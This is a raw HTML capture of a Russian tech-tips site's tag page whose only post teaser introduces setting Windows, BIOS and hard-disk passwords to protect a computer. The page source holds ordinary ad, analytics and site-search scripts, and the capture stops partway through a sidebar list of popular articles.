

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/tag/postavit-parol/
body_size: 46021
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Архивы поставить пароль - FAQPC - Просто о сложном</title>
	<link rel="canonical" href="https://faqpc.ru/tag/postavit-parol/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Архивы поставить пароль - FAQPC - Просто о сложном" />
	<meta property="og:url" content="https://faqpc.ru/tag/postavit-parol/" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://faqpc.ru/tag/postavit-parol/#webpage","url":"https://faqpc.ru/tag/postavit-parol/","name":"\u0410\u0440\u0445\u0438\u0432\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"breadcrumb":{"@id":"https://faqpc.ru/tag/postavit-parol/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/tag/postavit-parol/"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/tag/postavit-parol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента метки поставить пароль" href="https://faqpc.ru/tag/postavit-parol/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/tags/256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div>		<div class="middle">
	<div class="container">
							<div class="post">
				<h2> <a href="https://faqpc.ru/kak-postavit-parol-na-kompyuter/">Как поставить пароль на компьютер</a></h2>
				<div class="prevpost">
					<a href="https://faqpc.ru/kak-postavit-parol-na-kompyuter/"><img width="248" height="195" src="https://faqpc.ru/wp-content/uploads/2016/02/06-248x195.png" class="attachment-post-thumbnail size-post-thumbnail colorbox-3601  wp-post-image" alt="Как поставить пароль на компьютер." loading="lazy" /></a>
					<div class="flat_pm_start"></div>
<p>Цена информации высока. Зачастую на порядок выше цены ее носителя – персонального компьютера или ноутбука. А ценная информация нуждается в защите. Как сделать так, чтобы другой человек, особенно злоумышленник, не смог до нее добраться?</p>
<p>Первая линия защиты – простая, но действенная, это запароливание входа в операционную систему. Для многих это препятствие, но есть и такие, кто с легкостью его обойдет. Вторая линия защиты – установка пароля на BIOS и <a href="https://faqpc.ru/mesto-na-zhestkom-diske/">жесткий диск</a>. Взломать его под силу лишь немногим, а иногда и вовсе невозможно. Хотите сделать из ПК надежный бастион? Сегодня я расскажу, как поставить пароль на компьютер, дабы не опасаться, что кто-то нарушит конфиденциальность ваших данных.</p>
<div class="flat_pm_end"></div>
 
					<div class="meta">
					<!--	<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">5709</div>-->
						<img alt="Комментарии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
						<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><ul class="post-categories">
	<li><a href="https://faqpc.ru/category/windows-10/" rel="category tag">Windows 10</a></li></ul></div>
						<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"><a href="https://faqpc.ru/tag/bios/" rel="tag">bios</a><a href="https://faqpc.ru/tag/windows/" rel="tag">windows</a><a href="https://faqpc.ru/tag/postavit-parol/" rel="tag">поставить пароль</a></div>
						<span class="button1"><a class="read-more" href="https://faqpc.ru/kak-postavit-parol-na-kompyuter/">Читать полностью →</a></span>
					</div>
				</div>
			</div>
				
		<div class="navigation">
		<div class='wp-pagenavi' role='navigation'>
<span class='pages'>Страница 1 из 1</span><span aria-current='page' class='current'>1</span>
</div>		</div>
		
				
			
	</div><!-- . read-more-link  container-->

		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/kak-ustanovit-ubuntu-server-14-04-1-lts-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-423  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ustanovit-ubuntu-server-14-04-1-lts/" title="Как установить ubuntu server 14.04.1 LTS? Настройка сервера">Как установить ubuntu server 14.04.1 LTS? Настройка сервера</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/skachat-windows-10-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-886  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/skachat-windows-10/" title="Как скачать windows 10 бесплатно с официального сайта?">Как скачать windows 10 бесплатно с официального сайта?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/tormozit-kompyuter-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-930  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/tormozit-kompyuter/" title="&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок">&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-565  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/nastrojka-dns-servera-ubuntu/" title="Установка и настройка DNS сервера Ubuntu 14.04.1 LTS">Установка и настройка DNS сервера Ubuntu 14.04.1 LTS</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2197  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/obnovit-chrome-v-krymu/" title="Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)">Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)</a>
</li>
<li>
